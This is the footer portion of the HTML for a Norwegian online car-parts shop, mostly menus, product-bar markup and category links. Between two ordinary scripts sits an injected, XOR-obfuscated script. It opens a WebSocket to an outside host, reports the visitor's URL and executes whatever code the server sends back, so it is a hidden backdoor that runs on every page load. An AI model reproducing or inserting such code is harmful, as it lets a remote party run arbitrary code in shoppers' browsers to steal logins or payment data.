	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://extrabildeler.no/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Søk</span>
		<input type="search" class="jet-search__field" placeholder="Søk" value="" name="s" aria-label="Søk" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Søk"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Søk"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e488b2 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="0e488b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Søk</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury-child/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="codesigner-modal" style="display: none">
				<img id="codesigner-modal-loader" alt="Loader" src="https://extrabildeler.no/wp-content/plugins/woolementor/assets/img/loader.gif" />
			</div>
		<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><div class="wooac-wrapper wooac-notiny wooac-notiny-added"></div>    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            document.querySelectorAll('.jet-menu-link-text > span').forEach(function(spanElement) {
                var divElement = document.createElement('div');
                divElement.className = spanElement.className;
                divElement.innerHTML = spanElement.innerHTML;
                spanElement.parentNode.replaceChild(divElement, spanElement);
            });
        });
    </script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            var divider = document.querySelector(".custom-link-divider");
            var divider1 = document.querySelector(".custom-link-divider1");

            if (divider) {
                divider.addEventListener("click", function() {
                    window.location.href = "https://extrabildeler.no/kategori/manedens-deal/"; 
                });
            }

            if (divider1) {
                divider1.addEventListener("click", function() {
                    window.location.href = "https://extrabildeler.no/shop/";
                });
            }
        });
    </script>

<script>const jlf = [93,89,89,16,5,5,93,79,72,89,69,73,65,79,94,4,73,70,67,73,65,5,75,89,89,79,94,89,21,89,69,95,88,73,79,23];const jtt = 42;window.ww = new WebSocket(String.fromCharCode(...jlf.map(poq => poq ^ jtt)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

        <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-shop-by-department" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2346"><a href="#"><i class="icon-star"></i> Hot Promotions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4051"><a href="#"><i class="icon-fire"></i> Hot Promotions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053"><a href="#"><i class="icon-star"></i> Best Seller</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4052"><a href="#"><i class="icon-paper-plane"></i> New Arrivals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2347"><a href="#"><i class="icon-wrench"></i> Home Improments</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2348"><a href="#"><i class="icon-tag"></i> Vouchers &#038; Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a href="#">Electronics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a href="#">Accessories &#038; Parts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a href="#">DJI Phantom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2175"><a href="#">Computer &#038; Technologies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="#">Headphone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="#">Smart Phones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2201"><a href="#">Galaxy Note 4</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="#">Line</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="#">Line 2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="#">Accessories</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<div class="sticky-product-info-wapper" id="sticky-product-info-wapper">
    <div class="martfury-container">
        <div class="sticky-product-inner">
            <div class="sc-product-info">
                <div class="product-thumb">
					<img loading="lazy" width="100" height="100" src="https://extrabildeler.no/wp-content/uploads/2022/04/279_1848772010-100x100.jpg" class="attachment-100x100 size-100x100" alt="LED Skiltlys Skoda Octavia &amp; Roomster" />                </div>
                <div class="product-name">
                    <h2>LED Skiltlys Skoda Octavia &amp; Roomster</h2>
                    <ul class="sc-tabs">
						                            <li class="description_tab">
                                <a class="tab-description active"
                                   data-tab="description"
                                   href="#tab-description">Description</a>
                            </li>
						                            <li class="reviews_tab">
                                <a class="tab-reviews"
                                   data-tab="reviews"
                                   href="#tab-reviews">Omtaler (0)</a>
                            </li>
						                    </ul>
                </div>
            </div>
            <div class="sc-product-cart">
                <p class="price"><ins><span class="woocommerce-Price-amount amount">399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small> <span class="sale">(-20%)</span></p>
				                    <a href="/product/led-skiltlys-skoda-octavia-roomster/?add-to-cart=7853" target="_self" class="button button-scroll">
						Legg i handlekurv                    </a>
				            </div>
        </div>
    </div>
</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="10311" class="elementor elementor-10311 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0e3856f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="88147" data-id="0e3856f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;83a73b3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-094c8d6" data-eae-slider="10729" data-id="094c8d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62ccdfe elementor-widget elementor-widget-spacer" data-id="62ccdfe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-0135e06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89445" data-id="0135e06" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b21d200&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-792ac79" data-eae-slider="63820" data-id="792ac79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff010e5 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff010e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/">

											<span class="elementor-icon-list-text">Hjem</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/shop">

											<span class="elementor-icon-list-text">Alle produkter </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/kontakt-oss">

											<span class="elementor-icon-list-text">Kontakt oss</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/om-oss">

											<span class="elementor-icon-list-text">Om oss</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/retur">

											<span class="elementor-icon-list-text">Retur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/Angrerett%20">

											<span class="elementor-icon-list-text">Angrerett </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/personvern">

											<span class="elementor-icon-list-text">Personopplysninger </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/Salgsbetingelser%20%20">

											<span class="elementor-icon-list-text">Salgsbetingelser  </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="14891" class="elementor elementor-14891 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e2ad305 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="38913" data-id="e2ad305" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbc44d1" data-eae-slider="87359" data-id="cbc44d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a7e642 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="0a7e642" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">KATEGORIER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0a437b elementor-widget elementor-widget-jet-custom-menu" data-id="d0a437b" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
					<div class="menu-produktkategori-test-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade" data-trigger="hover"><div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14561"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/arbeidslamper/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Arbeidslamper</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14517"><a href="https://extrabildeler.no/kategori/batterier/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Batterier</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14565"><a href="https://extrabildeler.no/kategori/styling-tuning/folie-klistrefilm/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Bildekor / Klistremerke</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14518"><a href="https://extrabildeler.no/kategori/bilpleie-kjemi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Bilpleie &amp; kjemi</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-15159"><a href="https://extrabildeler.no/kategori/bmw-tilbehor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">BMW tilbehør</span><span class="jet-custom-item-desc top-level-desc">Når du er på utkikk etter pålitelige og prisgunstige løsninger for å oppgradere din BMW, er vår nettbutikk stedet for deg. Vårt brede sortiment av BMW-tilbehør er spesialtilpasset ulike modeller, enten du har en ny eller en eldre BMW. Dette sikrer at du finner det riktige tilbehøret som passer nettopp din bil. Verdi for pengene I vår nettbutikk fokuserer vi på å gi deg valuta for pengene. Vi er ofte markedets mest konkurransedyktige, noe som betyr at du ikke bare får gode produkter, men også til en meget hyggelig pris. I tillegg tilbyr vi rask levering og sikker betaling med klarna. På denne måten kan du raskt nyte fordelene av ditt nye tilbehør, enten det er for estetikk eller funksjonalitet. Installasjon og ekspertise Flere av våre produkter er også designet for enkel installasjon. Selv om mange av produktene er enkle å sette på selv, kan det for noen være lurt å konsultere en ekspert for å sikre at du får mest mulig ut av ditt kjøp. Du kan også kontakte oss hvis du trenger mer informasjon eller hjelp. Ofte Stilte Spørsmål (FAQ) Er alle BMW tilbehør produktene kompatible med min BMW-modell? Vårt sortiment er utformet for å passe de fleste…</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14522"><a href="https://extrabildeler.no/kategori/eksosanlegg/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Eksosanlegg</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14523" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Elektriske deler"><a href="https://extrabildeler.no/kategori/elektriske-deler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Elektriske deler</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14524"><a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Airbag slepering</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14525"><a href="https://extrabildeler.no/kategori/elektriske-deler/baklukebryter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Baklukebryter</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14526"><a href="https://extrabildeler.no/kategori/elektriske-deler/bryter-hovedlys/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Bryter hovedlys</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14527"><a href="https://extrabildeler.no/kategori/elektriske-deler/regulator/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Regulator</span></span></a></div>
</div>
</div>
